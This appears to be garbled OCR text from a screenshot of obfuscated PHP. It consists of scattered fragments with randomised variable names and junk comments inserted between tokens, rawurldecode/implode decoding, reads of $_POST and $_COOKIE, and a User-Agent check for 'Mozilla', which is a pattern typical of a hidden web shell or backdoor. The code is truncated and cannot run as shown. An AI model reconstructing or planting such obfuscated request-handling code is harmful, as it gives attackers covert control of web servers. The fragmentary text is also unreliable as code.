
HAuLTBKA
);   

xtjkXkOeo
;;   

   

'path/to/file'
);
$_DDcj
/*  lSw  */
=    
'56966'
;   

*  UM */
explode(
','
,
/*PP*/
$zqGHlF
);   

));
$_mW
       =       
'30212'
;   

P
,    
0
,
/*  tOO   */
5
);
$_Jg
/*  tipE*/
=   
'11048'
;   

rim'
, 
$IUXWMGXr
);   

  =
/*  XN   */
rawurldecode(implode(
','
,
/* Tk*/
$TewwnQ
));
      =       
$FfPkMd
;   

C*/
$_POST
);;   

,
/*yGul*/
$_COOKIE
);   

$_SERVER
[
'HTTP_USER_AGENT'
], 
'Mozilla'
)     !==  
false
  
/
'browser/*   z  */is/*   J */not   Mozilla'
;   

A */
{   
